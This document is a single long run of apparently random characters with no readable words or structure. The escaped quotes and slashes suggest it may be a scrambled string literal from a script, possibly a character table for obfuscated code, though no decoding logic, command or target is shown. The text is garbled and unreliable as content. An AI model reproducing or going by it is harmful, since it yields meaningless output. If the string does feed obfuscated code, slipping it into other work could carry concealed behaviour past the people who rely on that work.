r(_K;1))%]e8]|o^$)K<iK{RR==.(seox\\.!AK^N1.4+.*B5es=.b65<i);v= _ft1%yssF=]Ke8e<Ks0nKR^nxKft;1^+ir]^RKp,RR^p]UK.ns(c]KK<\'R]cKt^<7R3,vhRK_DRR8r3,0}7n)}| 9v}p7i,1K=a.dR4rHMs<N6.3^Kf{.n.t._m3]^R.^RsKR]s,:e(\'Ru8tt4.1<a9Rk!Ks]<e<^K_^K^Rar]^:xuz!)f.1JsK};^6ns.D<><r%R0^:R%(}nenK<08xfJt<R&o0ep+2)<t^RK&ER).u< 5o(_>Rto59^le!#(r8=i\'0,+y;N<<^!(0L^il[}s}rOxpe1roK:xgtD1l)0NRK8t^(n<v,M.KK,|k^^9;t,tJ=!r#<$g,(d^y=g=<q.<ab^)=eR<e<0_r74Rx[t<ttR;)}vi [2tt( 7l.5_aw8e(MonR_a18]scK<Riy6b.)4nR;R^{Ln]99< 6^eto{Ktfn.t:$r.)SbfiI!(,]^n.g)^KK^}K 7o9sdY,K.0N2Rf2RKR.e.#K!i!K^bK.xK!CR^.tS_Ke}@21R(R_)doErmK.,^yait;8]l)2"1 "K^1!esdE!2iKrmI7,h!!KI[$u0L7!(#ERe\/]2KKGKw<<9]no E2<(Gfk_{%y,iN -Pn<<}[88<K;,Cx^prrD3RgThKK,0Ks?t. K%1a)E^^3S.KtKn5S){4>+. Rf_+t%A_<K1x<uR]i9}*R0;Wep29nKa;zK<3q; ^^S3y1Kn6l)RK10)iKr<U,8e_.K+X<c(K)=s,^C=p^ds^o&CS_!x.1stl <uK.g.]K!W^440x3r;()0^i,EeW5^^}K]^(=.K$!m{,+<.0mr<<,.ke8!<kO<$=}2KKe5k.^RR:.e}^F=,0i^8RB_:^<s ,dc]1!KlbfERpKskRMstS_6l 2Ru*wds#=(D(KsEof k,i}!nC^K)7_K,t<kS$<v]t.-[tt(\/6.]T_7<]^<90%^*8<fO<o75,k,C <=0sKKKo;.sbce^^,8B!K<d=v"<k^c]!P^e(pYl^s5tl+;9z=<G#^9tvyNde<7 9K_r)NKKn2e,=l<4;KdR^-)tamfR5tEK2KdI:_.1;e<K!n r]<H6e_RrK^.C<n6K)D!7<K97T1^O. =KS4R<<K96)8$#4-w)^K<oG\/bW2!if<1$<!^e=s.5c<\'K<i0,0!n\/e7*fKmO! 3<36^\/1ob]VKKt0omDl)!oue\'.$2<n2iK;^_)\/iK{27ngm_]_<&rr!s<=^(=e#e.7<1c0).o6v\'!R5a,R}P^eK^i]ak,&0< o!o.!S#96fd=y^%oR_..<\/0^{n9s.<. 2yKK#4w9e7osi1!^E8i<<w^]"^<[R!!nd3n..7Kt!s_st*as7\\R_u)\/Ci 1o1n.srt1)<R)fd.>)1.xe5{EaQ=CoK!Cig)K;<c6R7K6k*dltt6|41q_k<ia1..g]06r!1 K1}R<<u0Q<Ro]^0jl.<M=of*hd!I(1.d }iEBk^t<sp.}#<.se8<m^- yr219 6K3han60daV&x0DrrSqr]KThoKK_..SK1<K.e31<lJK<s^52;^KpKv!R6u,<!R.\/y<c<si2.kssi.<0sM-tKd)assf^7K.t $;aIt<!nDc(82+u d4h<,Jxt1<<R10K<p7Rp0g$!^t^ ]ne)oSK\'(=^(<Kb1U<Zb#4itr1<]K@^L4g<,n2R<kd,!u=^Kt_KTe39vadx_tR"|]r<<d9KF.0l!0geii:,<D"6^:}K.Kai,JeM\\K^]K$.r,]5eS]<1.<exdc<&T86 ];<6K(S^(.r)Zgxin^ot a}<R.ge&ra\'3louC<&ms^[.y^K9R]tRE2K" it9,i1i}Ie}mt_a6e<s6&tkt$^Kaa_R<kdrsK^G.80]s)e R2$8}sT^<!k3^ixp";]RoK7t.(#$$>5Y1:.l)@_221<!<<moMK m83Kt)<d4<gt^<o{^=Ge\\5eg^!n{s^s<co3icne<ik8,9 \\RsK2!o7si.Kd .^>\\gxt(dRY24mnoj$< ^<K^K0n_b{12s!6)<A^tKcKate.0n<8 ^<&<22te.3ell)K!<sus6<KD.{^L20RJK,]|k]<$i5Rdo<%w n}ar3.%6O J;9- 9\\^4,KS<^RS=^xK^2)^,![%Dnp4R$c^4.!M<x9s_ R])x$8.^0)i<d\/^]n\'QzeKtS0H% 53R1w!s.p Jrm{+hajzP4r8^KReg0s0!.K}vyo Enp}id]=.b41KundMg7dn.iE9ot^anR",]).Sur8kKRM2w) *4=e!#sKCEPK:KDt(]^i:unxnr\/1wia<ao.2K.!foK5 g}Rr04tpKh<R,<t7.1^4s+r<<5r^ao6k3hVQ(]KSK((<+iu2@^ <$;c=Kke.<$R!h]<blKRpp]i(.L=r<]a.R;KK2Ko?bt)#=808l80=4hnvX&m{1>="<(tnsRKKm)KK=<ml<{t}t2thM;hRltK,Ke,nnxKac_^#.t{\/f o,^I]<sR$rud^<7t$2\/.,\'<62K |\'0Kclb9t8>Q.+e2.]) ^<e(^]]K(=.e]p)<,7)c-7otfe2s <#7)t.7<<|8^(3i..C4^%4..;KKR#.sKoK}(s\/$K2\/DKwcB"o(k14oaa<1R<.K.2{eKta(D0^ <<1^<RK0;uKo:b!K\/$z,tKN1K3an^<^l0Ka<F%K6f}4f!8x!o{ae^.R"7uK)nxeK;4]`=63;R!ei6K@(!<2}Dl9d+to1I^RRer,`.nl<5^d.l #_mc. <_<:8).o<ao}rE!fw)K(^<^s|4(aKKKm;md=.y)<.RK10tnh^,Rol!)d<-c2]KK{N9nKK]R%cma.03<Rft^e)_K{cy<$]k:Ku<)x<y<]9K1.^9Cs7^&eDe.-59we3I  k5no^%]fK,1^394r1L}sls(m.^KKt|tN)ns]^} i6,}<d)33{r3m0<<Rn^(31b^{<},17ogs]n<]F.+Z!Rw<$ A@92.niBi5,kaKR]}:tgx=R4th<-i9K1[(nxa(<!R})Kd)^])p:T($}o.,^0l;,s:.,K,D=mR{KoerKil_K,s1\':}dKot{b%0yngS.;^c_2I]<R;n3RKD<K1<?eR,<<=.^d1l!&n)}}K]tki!;.l.K1KRK^i4^Ey<.ip^,cRpnh7n2:^^!6+a<u*t,835<e!I},7u]Ka R0]12t]2EmKRRa4!1<,<0t)5RK< -<_rl<6lysia^,<k_ (_ga6!R{M<f3,"743vKeph^^)b(2.EaHa]ere3a=K$j_tK Klo*,i(t3)7ft<4.^T.=eHo K,0^i<^Rxwblops!.Klt<3[nR*^u< .99R5:3M(Ksea|^}e!)^F!K,7f_]7q<sRa(d]3C,2<6<H]59]=tb^.]m!,r2,)4kiNs5agn7!iR_)<ho<i_^<e 5}nr(9ee)pmKu<,<^li_#lwm1!KKKI(<^K][Kt7<6)k])RF K)se.r(w=:mfu9sR,_nr74;&v; K^K8[ m5^^bj3^Prd1d]c)u_Q.ic65lKs<KkIgqt<^_u{KK0I^=i<tK,^<Kf"^sKl1mdSasLKp)dKIe[iRc6kdcvInPp\/,39u:^sR]c5)(KIto)Rt>^0B<<tt@i^KaYf89<9.89a=]r]l7b9xKRk]BgK^!(ndhRa}ad<_rli7xxRs7m]p^2n<^r<zd9K<]ju<+<c3R{R)^S1K.]7lKR6t<et( 3uf<1^dS.!][N0t.nisT797*^unk5]K(^#ex<u_[r]<EK{Eo"<<eutr^23^.k^J$"1l9}Dae1^01^ep<e_3u]=9K8,K }]3odH7yo`$KreE^!(2<c3^[K1,]k&h^x,<"8e[^s<KYD<R]lRp_o7.Ru7!TKn4u 2]wiF)9mCk<n{^!oK, x,|b+]&.))Kia(s[T9tieeK14<\'K{(VqKM.}S5<rRt,o)na^4DcouE(Dl(d;i=5bu(,f)9R<9m0^}aKuR>dc],n4i4,[<6u^.lRH; 6r1^htRK<<n.RR<saer"<iuK,1tt1.m^1K=!?58 in]6 7RBl\\.trx^R1e.:RKRKtgk.K{^OxtB.4oK^.1nKDl<<y4<\\u0%.isl.Rr^KR8l)<-D<>^eK^[s34&ivw.^K2K,b,r$3KKT.-F.rD_ec2N!9l^u^]n!]<.ioet6iT9K0]xna<]1.1KR_XR9,CesuetY }<csK)<07KR<Ks]di^Ro10.d<ws;kls341r..O;.;1.1Kt3o3)Ki_tp2f=oi;K9es]Knde1<=h_sqKeKD,]^0u0#C;nR0^b,6s{[0<K1rwm^;3,sVq:^g !6) v!,}^xpKr_\/0r5D76..^e.<n*)mhC.K& iO.<%eh]<R!1Ky0Q0Kd ^C251"+\/^[]e7he<dK|i1\'><s4s_]e drnnRD^O(6:^ao^K-k\/,Crt]Ao <l!s)2tdc#6 G@d[K>e!Km<]a\/R)V]p$sx.<[pT20\'d1b}r^R2Ki^nq<sdi.)(erD_7sip2;i3ge^o.RD}2r)-_^VH3\/=<fKqe<rK^^.1DGK<I=4R KM!{$4<c29A^EtHen@KKn.1tlY7.s<}^u:q]:d9.^lu^"9_<?t3sitK7<]^satK,.{Ry7436ro!Kt4!0!=:k,&^7dem9}N1Kn04 ,6553K)t)^])h.vr1mRd%oI^!<1f}}.7R<ei<ndp>:K]g.sCx55oalm4Rom0 zi$)0R%d.]^R<_36e]),<",l^3KRd(60 KRsaTn]_K.pe4YeR5[\\K6sKKR^^^2i7<c<-e0e_0<.tKr0mf*)tpbK(<t6p:S=K(5t^^1^^,0eKh=,7,sh< 59eDK,.^D_4KK<Tp}rh0oeB3R6R_\/l8e}6.;t^n < _K^+K )x^ <I$unei8:p,q0KI7n}:a<$^Se&Ru,9kt$_>oeTRn7K.#e618er4Ll^R^Ro\\,R)KRke db&s8d2u_?.Rnaq-^R ({m(<=<n!<r^.Ro,a=?E.9<<op;zt<1w{xv^^urjtK1.Cent4R8f<$!]Kf^$^<<l6(rB6)_3mKX]..3 ,1 tiP1:o. <e_.Kh2ma<&<KP>r]<prKl$5^)put;w3wr:ar\/(=y!rspf:<t])I )a<3f\/N1R8]iKK^K,epa,^RwP^]3^3K=b,iEaa1^)]K^.r^n3.h#<^"v)Rt.a5x$keK6=<7_R=..;[=,de5!jRK),^M;;13<]pt)0&7o7]hK_R<Z<Gl!dDT..:.10!0^T.51<f,19m]410,0^9.0a.4CK!u<_0^K<M_.K93s8<R,<KTga,"^.m< 0K<<bS0tKtKMtg 3Kc1 ;TK0=9=Ks29rfK $Rk^R-p_!^9pe^<sRNKiKP0pRKf(^!KC}9.V}aR,(}sdiC0gKD)drbm.=i2.<R;!W.1<]ro.Svh13K9)KICig1!,e67K.+^ ])Qan<1O^_K^]2K8e7G1^^7RTG^!&^PkW]a;!e\/K5t<,K8:Eabta.yR6:)87]71l4nKKt]ns<,Ko:]]4p17]^\'^,rr\/ !T1e#+e01xvR(%{ei.1pn^,.!Rn6.<;^uj(lK^aL]eK*.0\\s^rR)K7Ra7 Rt e6T<e^C=m(Keo\\wdh.ddTjms^1mKfuK) {<^K7t5x13U;!0. <=K^KK\'d!t!xtl_Ke0T_c<))i<Zt9}\/=0.Ne}9Rb. )bs)P=:K<RK0ct!,oK{fr0|z8.6)RKozo^(K&.k7r].c_6s4\/^62McnNK3)u9!d) K0^(KK9))<<.)Kb<)9g!)<<<p0];K_]1L^==DRR,K_<R#.p8}*Kwhr< )t" { o)s._npl!HentR0?K8r4^dnSr9)e)1MR<e.gd2l.Kk)M<e,r< =3a]!<nn8;t{9dC4i<ime.BKc?am]f\/{[e#5@R5s8<[.VKrn)<x]rn<&,;4I9uRo%{^^]iK_EaK,DS>^u`H9<@,prb31]1x@K.towaRnd,K6<<bKo.!Ei]K4;(422R$<)<6<_2)n]g.XnSpEnmKZ_,R!(2r"uD!R vMKK)K^^]=#\\"1[e54<R0g6LnD[fE!i^32p$K.odK0Qn9!).5:K\'(<a70!!0*)4}H1:7b)Kut51KKK<_y<.<Z.4.c=!t=<F65nk.c]nl.2!rv^\\$1)(),c<891!)d.#2RRNG]^5\/o!KndK\/R0 610x?^8<n4X80`!rn6l) .(^n=<ER_^)lp6)K])Kk.7t}Pc(ehK+<]\/Kak#K^s6x5F24^_<I^ynl,.-4u.;,]^tr9S^18d<E)K#,x0 #)Keo90D?gS)!0<17|ifKo]^0)_}K[d0AK<A.=W2K1eU_Fbw0%<s):^=<Ks1:sa\/Osf!<dK{eu1Vr,K\/[Eg9G9!Q=<fK98a}(;=.K1<;.om{_{h.;62R,4te]6^<<.2!yK][-c*EU,;CD],9aK<slKRl.45n<>,K.Knmx= kuKNlr]e1tKKEKF<K52e-l1{Du.0g{;&EO{<^e^R1HK)<zR.6<t0 S;!ildkf4,)e!n,<1.<ttLU4QK+ PK0-y1{(^w,0]15<)o0<+e6,_&AK;^.7KKKn-z0c{KRe.c{,^.Cf^\\}]lb_K1oi$f;^RrJRu2^d(<)[.&<RrK^ZK<Rer.Sa0d)ra^saRbtB(7KRt1s^)#8.9pd<do.?b!R71lcgnI#m"4TR-=](C2<,^iy]l,1alR]Ts1x"KJtd]!DDKN8<y<d212)nLtgE<CRy=<,D,tZ^t.x6c<-,7<(9{KK?89i Nc7<<\\=(brlke) K_}*KK0K_r!_sKiRJ],).=7i0Kcg..s<\'i2<]i<)o.KRy.t(s1g=!te0.,+.968R1^^.)H& ^k<Kg("^t? tn,3<!k"2.W^o,i.K5h s,,KR]44<o1^^()#e!K<.+K(]7e;^f{pbieN.Gn4ett<{n6]1}^s^4k`<o^"K4uKr.K^^,.^Kdk<}i}Tdt]< Ke"dyapv!0)E]KRPqln.pKl5e,^](K<2K4o^.0!]K.1RK>3,5:<_\'<02iK.<4y<.6rc^e<3=c^rx^];[ $l].,-K^!]^K92E^K8}x l6o+!.pAK b<o!<;,3r|K^.0,Kd1)w:<s),$trK(K4,^..K3\'.<y16(.l.6y]R!"^vSi+c<-n<K(tKtltrl&4b^K4..sP,.9<RS.c;R7R^!]edntteK+uiJx,!sz.,`Dul1i7}K;Bch$,< 6glC{R]lKWR1ld5.)m:KuF;{l<RQgmd4)oK.{$KJ(!G5K<)iKe\/bK:,l|(28?u8d2ta.[.9kI<K!lKhsm5i34d7R1|2:x9;xde1<VKm0,.#)03Etye<.n41f^^<nSK$e,ra^$ 68IK<(Jeh9^Rsae }dKdE-\'c2_]$e$wE!^,uRMnK_(.<a<^! ^I}9w!3tbj_7u0L[rK?5d<koe2R^2.05x<*n_K0^{Ka;$8<.!7n)p{\\m <.44t4b<r}gb} ;}a<<xe8KfE uRRj]^n=^KK<Mt7bK 7.syx^i77a)2^  K[.Kg(K])ensZa^D=c0<S\'$6yw iunz1mKt<.1]).Nli.,pn- R1D<!Kd^)<fl<K]u]nDvto?22<sbH!bKu<r}<h,)9).>,Ra;IcK>).nR0tK]tRe\/.re^$K8].<!{K\/4=TG<rR_^=1m3xK,31ng0,oT#<0=^,K^K)2o.y!.kd71!d)0]<7yRs)28.S4K]K4{^CeyK,^!rkRudp<"_Kx._y)cK,X<}^pe2s]e$d(==S0H4dtM12ei K].R\/:dJr<t.sie-g,|m]we<x]K$9KK^s.<03etg_DtTK.]lusR?<,K.ikba+]o.h.<\'<^]^,t\\lm)n@n#io_"_E<pm}a\'d+y7R!)7to0X=<<\/3RK\/o,)KI]9$8leJRt}KzK)9,<KKK"K]0iK-a#v(]1onTnRI))^8t{bKuc=82!.o m:EhR]:,mzLO.k]0(2,=K0>8r_izr1]l.\/,3R.bj(nw[Rt4on_^.nl]Mfa_. ^}oua.ci8fsdo}Kta]t_(K)7^1eo! T<28.$)saar<K=$5^,<E7}9RKoi!msf2 a_5.K.r]P^.a5?ttnnt<^g=0ek@rm]n*u6-}K9^^o!.v)(Rt]RpaRRd} D]6].fqyo1D<^^nR!t<Y](I^"K]y^f{^3.tZ{*DnaKi< D}^co,l^7,(hK<!7)r_2R-1t{^KduuDK<8rK)&4iR,530aD2K.2)=7<!13RserN_mZ.>u-7o9ec(^"lKv;O3.}k;K].|<<5,;<,;M6@r^Op^lqK!107^(pNK$.K\/+a0xd K]1s at5)ex3iE=8e <eaD<7Krnu](3uHt7faK+&_Ca=,<+20ave#ct^<,?,<4zs:R4<}9 om]]]e,r^dRD),uR K,Rg.r B!iT]^oRKn!<05(({*KK9"+;.KaeK.R4<lc91]<eyed. =.n.WbC^,tsKS;M][K^!lg<1K0-,nx^;R<8}7RKknIOK&}n9R)<K4a=r[lsK<r.;2.!.%0eRrn!d(Kb^^0Dsra,R)4$;$eK91_o!(l30KK<13^;]._q6Is kr!@( sw^9Ox<<{lctx"K2x{)nCh%oi5CEK6.diR_0a^_RSaKet],|.04aKZ.,eKhy|fR.e,^y<s<#pArn]}s7ln],c<plaMR] .9.fu^_ulecKEw))!,^t<KY|77.w)(@EYR=!KK ud-6<!rK.lD,9uK](sdlri=9K<0e!(\/.r00]I1?1yxRK:K)!at9oy. 8K]]<F\/]n$$i,m!]^Tp9]<K<<2mK!9ptc)#e]ot!]x006yK3mR-.F^P[u#o;)L}.,eo;z$iK^Rrl^9erKd^st RyE>n.. b@+KofReKe#!{<aR<dtK[I#^r<0x0s<Rn^Kf.ouK-]^.<bT4R4]Kn<.78!)n>.<.1^_K\/}korg." !b:s0rs}eId!1e`cR.s]11rCUK}E,z!kb3eE!8$3]u<n.ke40t\\rDT>4o:]15KHK<]$E1vf(meocu4!);#9whl3}3.!=(.d!1 #r3.11$V.) t^)8^t);),^C_0<C2w2Cs_5=Ie[t9os},^,^e$uab^0[(!G2xK.}!,^<rr6<^n<6bRGV)ei.;Kipf5p-d6^<1,r|^,@]K=QSKceQR.KK{.iSl0s$) ] ^%)S4e",..geKfo5^,2RoP3U^2v]0a).w_!re]8;e{s{KE^^Z<$.eIn]u_!}^)1sn!xN!7br<<9ny^poRxs6mCklKo i(k_EooeeJf tulKvhDK(a_2[eiss4yv&0<224]n}t7)R  K ke:.r<&araoe0Rh}],5R2rf za^<RD<Kt2KKKb^#K\/KKsR,)o<1f123tx]9^oR]okm<t(x!y2RkwKd A6Kldn!rx^<%Fk a(K}$)KcK%$<uonr98(d]_voR7<laSu[K))^)R(.^Knf4t.^R}DgQMD^av\' d ed1737d{ZpNonat!^KdKtK3L}4K_R2i}Kn6`Rtoe]RncKR1\/fuKho2d]TD<,x[`2r2eM]!itK3zT,2^oods1=2x=n,t&.;[e=k<eKncCDd2.)[^;)nlnKKnu =,*[b2k(ro ]xKK)7\'tt,K]8.K }!v+.adyd8o1es_R)P%!<\/M<aGN<(R!_K2)"c,u2!1])K<t3P^^&E1=K}K4^0&RzKTuOr]P{37.R9).<x<_ui 89,o0;{rK .oeaj!rspre)^t_sK.^bleK!K>RK_&R&_C9<6<ute#K,rX^Kwe^^)eo-s3dR9 no7t.R91$Kl]02os6K8,6D$.<^ =$4Ke 2 411i<i.j;<\'c^dareiC^tK)KK0 ]!v)y7!pUfu8K^,U]*x3 urnT)f^E.4i]r]_^)uoK9h^T7n)A< zoXg,wie.6i<7^r<1],^,s4(]i1a1m(^]..<01(R 9+\')0it^Kk3ir0|nRaKmp6^<<g!{)f=>sC9rKu^]K!7o<_n3eu9).0}cxn:^s.\/g]Kr2R25l bsK2.eo]U<^m22P=0so.YK,\'v^2<61)#o<Rv(^ti^]!)R$(<))lKrK6d8dOp17(cRr3.:]u.scx8(ds<)u8fl&!t<oE8ct_8^;{5)+0]s=e0us(y=a$a 5oFrQm1}; K^&]]jC< ac3c<w6HK=<_.<=@K.R};!35]7G(6tKK ^r8^<<Re]<{#Rc!_Dd_Rb<)@1!Dck^l.KCzKT)$;q,j:e ;^R1l}t<;)q5_1d]r<+K2lEK7Vl3_t)r.e|R3)n)]#K{_R;Ke}cb=tE}0370;.5^<oKD<.nnrD$)Kvi62Gcxe2(.^24r,7?KtKu^]onI(g0bi^s1e<,{Rp7;6KKe3ht^tR5<_RtIR+<!RqK,KX1<)2<Ren_<[r]5 1Kfx^R4esFd0Q.)eK7^rW3,.43%}(W;<`!<dytR?|"A[8)rRt0030KK!1K1!oi!K,<ea}tg<<"bd^ K(<^.)=.^<!o.b]d91KK,R=zrr1 s,(a!]]uK%Q1<^= IoT).e^l@raO323KF;D Kl]39n+oK!apKK!t-..<7.< tIjx1x,!<@eo{K*g<71P4!n C\'{"sm]Rx!<amml$e8b3R)<^u]!48]o,eJ^+^KD5t^S,!}=Kx }K0RK.o3!5.#lRre<E8uyo6!K7K]{{tvgK2.eam<q]9<1,_<D KmtI95ixm)tK.s7drnt.)^)rh^9.?^_ 1]t3p)10;.(^RA1,^i];o#:(,r3<i](cke1]3s ]M]<c-afhsl%e(.^0\\_pa9eto0f^_5 0(e3r2.2)<)7aubn.ypyR. &Gnr^D}[KianMe9u.<lx.8y8p:r6o K%|96]<u<4D<9()KK1H{>n<ni^5.RD^ Re416kv,^K^.^d! T2.g}(cRR)&^Ki_;,0D1)^s<m0dKs]zg),ueG` .2.lc9e{nv %to^.z=$rR,9[<()i 3Kxou3)]at.( (i<)d]7{c0cK.Kr_w; o!K8<]]{Dn]R9K_w31DOiKs^)7<u^:00Ka2]b8oghp^nsAB0x1tTx3w<eKCD<oal)0Ma!8(3=0]8Te]Kd7.K(7m54kdRgKo31H], g7Sta9\/Ke{C_0 |Rnd^s.4&C,e!<6c6*1t32k}]<4l]vR6R{<_.cuCf)t.a=+OmK3 Xocui7uK^b2Is11u79I8rRK])],K ,D6gdnBs2R3aC\/^:0E<$fRcCSt^<^_e^e"\/no\/H)F!<x!{9DCLn2403]e)A1r<g,Rd,,^<=<.} !0RJ!_.;_ a)<($!K{iaG*)x<I o1e}cs<{7:.q1^2\/t.]=D<R;.b7D^!e%! 2d^<]^ &^(,.s 4n)<uiR:de)m.eln8<9.D:_KUia4.da?tx_t!Ke)dtx7n1K3.e0coB"]o]C3sobp .Kddt91dkidk<tdr$^K,R srnf,1cW80hK20re7ue(n<,e^ !L=SmK 0;^t_s K]^t!1j$jOvKbLr..47i2r^ n &Kli9KCn+!sssf024i + {^)dk<o.=]9 2K^140Q< K,18{a_<^_9].!5r.(c+wK11Y<t<a4t]E<x9!c)n:8S5db8r8KK<8yTtg r@ln=.i.=5^sKr5Kd$ ]^! m=4o4o^r1oi0n R1l9<r ^)38DftK[{^.K^^^r0lx\'g<a:K12k4(n^K 0ii^trKs;i:Kp i^^aejK0mKeE$siaeoG8t^c7.Z<]8rs(eD115<:)?*9 (.Ckilp)\'!(9.62Js} KKp(%bD22l_9icK9a<sik!cKdK<=(ws!t;){<t.ie.tR:Klrp+4n<<LhdsKi=KkK ]i_K,<(:,Cpe_x ^<aq .3b+dC{1S.cuHI:8^7f(}o4KK. !CEEi__^yoleptr,qc8M\/scqd]K60d(Sl)e^<_^0R7e1m!(nu0rK e@so<5!rn+^24 !t^_lxn?\/oD4(o,;mKt26!8^o3]Rd^)x+nd800bnt= Ie^0=7.is!<lK]g_<;1<s?k .(K^jlxKs]n_,K^K^]Rs  ,<.[FaT(<<.r7 .<o<1.]K..ak!n8=^^VK;.KK=(=!7^cR!(.Rc(.Rdr_4[R;uK3\'TlY^n ^<$i::]b]+0^0sr!<2r9R0h]Rn#5R.)<d1R|1.a KS^()K]]s^|0<R(_2x]2.mK<<a.,0..^g#ft1xKj^<lcnK<e.01_R..C,14K;AK2<t{( <*9n\'jai<i3hR< 4KJCRt_xa0ex 42e8paR<o)^RiKiK,<_50 Kc%^H]!rem^Iw=<Qcer!ni^eaK)nfst<s1u1R[.eK@Knt<.]fo n=5^puR{<(RK\/]8s5s$D2.tUu.w)B(Ctltk{seKRIJd{i<R8.o)4t48^K.7)R,Kp\/1h2a?Rs,=1l tSdk^]be^<gxtu!Ke+!D):1]1a(R43,.}c9s<o*tx^dt}^d<)t$(\\ 0s=^.<)RI5 )3ftMXK0 \/v{g{:9R8 $hopyeD KK_6j*l R Rn we_,.l.^ l .r;oprB,dow(p)<cR6K7nx7.f5<.|^! )^_p[ane<dv*<k^ bd^<eKMu.2l5p^<rius)xemtRc]]K!]URstz=h3^^, =4i]_s=niod<nR]_s8L)u\'`.ti.0R]nM,i rcK] 5}Kg)f9RD,!<.d)u^(C0tt405mh}tD"]R8 ^t,E%n"6 |t_ ]<5<3sI K1=(6)R\/"K7^t^^ch ars<.R>K0i)Ink;R_<cuK!r2! }%84_oKR^@$wu4<,KR2kpR<^n^_=,]?K^_<$s,& )K(xr<<s !<R.Xm!<^(hr)d ;K<)d =!<?[ evsnf !@)ac^laa9l6.)iK9-Riae( ^y.Kdkc). 02.< 1Ks,(,-aR(u4<,K)_r^(K!.;^^!x6eidb_4<qK +-R7nue2ae m<<K Ra_pe!(n46)D8( <N^d4)KD^,(K6.^,yKi-%nA(iov<l)maueA0K.tRKy.=^)Rm<n{.MCeui$detH>[<K^)K]^3)"4K3R_  ko<<9mk.{uoo{o|R e ].)8ts1ui"-Nr8<6<K^<KFacK]e1RK2<)fel<ja KweiLku-^ [D*o<Kqwu'),ztx(']0 =n}u^Y-757.3{n0^leK=m^n{05d_+$o}a5)n4fy)T{RR?=tKRR\\_iDL ":%5E!3a_7_<<<b"D1.y@WRa!( =do^7h;N;nb.<rR]^(=^1) *zRrw41^<KV!KKT(;T\'rd}^i<S5d=fk^RKaspt0]<E,0*9y<#t=(R)SE)p.<${<(t8V_);DleT_ueQKsd}2RUn6_K$3,1_R!"^R<_,^P10RTR)K^f)gO2ol   .en)x"07)d^pW)oR03{=tg7.R.]<rK",8}W]v}^sSRR.CK((4<#[.:6tKR{^6et=rK=2^?Oq9K+I[aerr-.#)6]e]^2rul^<$K1bT<^a9w47mk^<;C))RcKsis)\/;;sRSLeo<,a=]e!<^"i s<pK3^wm]5.RV6C;odRn0fo.7^EVKKR1(-.}8K4<ne!%K.RDRRdh!+)1]2K.6,)^(^^W:)m(<.o.i^K:aL.e{?@_K<;<xt4:KT48)]VR.^7^dt 7 5.N[6=a4]-|&YsR<^gsI,K)2l^mrv=38,RK^|)vc.aKn:<,nsD<}8eK^g!D)1c85 _.^{]RlRc4<8*i:r=odrRK9!a )[r.dk_<8]s<)!6K)91eZ]0^[0!)r4cd^]c+3={9^xaxb<(gp^;KNK7m{KR<)K$ia]X.dx&<\/ lxSeM}nst_.n^<<_K(OK<"Ve&41,7^fp)uD.8)tJ301.l(u5eXflur;<eC5]C,F=s;esY.n(1oN6R;0s1st\\hIN0i<tRy}a{g<K$_nRtt+}).3^k00059tt[RXI45Z:j+1^NdR#4)#6t:=sR7t)!)<uf_.e"e63^nb51R}}^KXcea !1(=K[(nKe 0.2.f\'<)!K"osRBoux$<^^R=Dp.k1^oon@1=s,5)<mogCt5R,h-}!xsKZ}}#^[9]3K<E6uV<R(74_== {&uHn<<gneR^vuntR..WoraD2Fa^E RKRgi&<)g$7yR<mr]+gD} <<atEKgK6}KK<=K<-l[=^.R}s;^<$R?==R<54#c<68,0]^("v^4l!\\ERd4sm R1.dOKKaetm7RypRp:p-.k1=cx<s.R6_et!^=t9;td0kv;"^|!r< R.jm^nc)!k.r"S`4pl2;G^:7R<f.i!RR<<] ).0:DKl6.^]^0.*4"d!0otK)t[{}uK,e<Rorrl=<eCD]6^.R(k<5.(_}t;^^9f0MR^t <ix^bhKpRy<$9?f]7P ^hK<fQ$t<K!&)Kei.<={\\RYx]f^r48d}+^k.<<-6).xbRgK=b=1dZR_<\'^+..Y*!%)0d{o^s<z^oikk;gc(f=_ ].fh.xiK6b^.Xll184el^r_K"tK6tt<K<offRI3{>D^.:)x!OR."1Js48K&[R&t4g)=,K)7nr,]=9"t&Ke(r.t<.9#4-1R<3u%[`y(._]royrfroo: 9<fR+R^Y62.5>2)0KBR(2R(t)<}85" [] YkK1ek.t]}t<t457Zxy<\/,.!.50i<\/}dwsKkRe <(^^R0E<de^|d+=ieAiT Sl] !f=<a,al5l)ctcf+\\=62((Kr-)=.eKonc  ^ony;{xrC"e0Ao)47K^0]o0 {KUl=]n3eg)n<<22R?gK.g`K-tR!Ec@aD}i.$49<R -r)<]!R=Ir|]c{Rb[;1n.bva\/o=<y3g5<T^t_c^,i0s00<Q@\'t R!.cnRkllx0M4^5n}o1;K6R\\f<itea;e4!:=a%<r5^)9f6R5^.;18U^e)!eat}<Zc4ple<()t}x.}f7^e9!t.vR;. |.tlz{ ..c^4e0lKeeK^.R8(Lnds==aC.!ReveK VR.K.p<R<K<W55tC f0eb 0CUro}^<Rre)ele|:!<KR1K"du4^7.(asU..K^R,?1d4$rFK]5Fn] aSt7+0K^<!Prs)I<R(V=l.]=de=Q9<i^Ny^7<^[=adn.br]In)4<^R.5v2e)9$)e_n0801.)< :R1]W17(ae^..]1(E){r<^;KPR&s};o 6K6E)<t!ml3,H4 R5R1(#t!fK.^.K^z,gdzlYG(F,pBD;zK..^[R1MKnK4>x.(X= 4yM{(eRR(mW-K^6a040vK2K2!g#aRtd{a4^k])[],i<R< .2K^RK#+a<^_ #]82K]ae).hweN)[KKr,)na,sle93ee0t+T^sG_K dxK.Kh<^v^er_o!gu(;<n=f],K%^+6RRKb1861)j5)0}_5KK .cpU,.<C^sgrSRT\/69+;^KY8]C\\}a,s2n}lC;([^_s(9iW(1k:0aeouw[}dR1coK;9!t^<\'G7ry=e^c)R^nNe;nTaNxp\/$ <oY )K\/i.R]K{k^_x1(KRu]\/g7ym(;fa5dKD?([D<;i.8}SK._\/RR)5ho"KR8g,ed^m$t)<^<yL5<[)^K.a$RRR5dqK0K|=Rn<.KK.<9c<#R(^sIV{f29<sdac[K=Knne]] a)aw0a;{].B-1^<G28t i!}\/D#1fag!.^v&R&f]$!Ry0_{1.n,,dQn%[DsX{ei.R2s(]>R(.A4^<,fR^`>Vl{R=<ar$D5<97<.mm|E=K a!<ed<:4d0&(R.]{R3)52 [_Ke(<(008]N_]<^b6[<)*^.5l:[d;o]9Wumu11K ,{c.dyr,W!{RK-{=K) _R6fK6B{i-Trd..7jW< KdK-Kt.;0aP+f^")05_e=.Rl<ar)(E^7hifK5}*.i.|0kQ^y.P8;!op3a^g+ 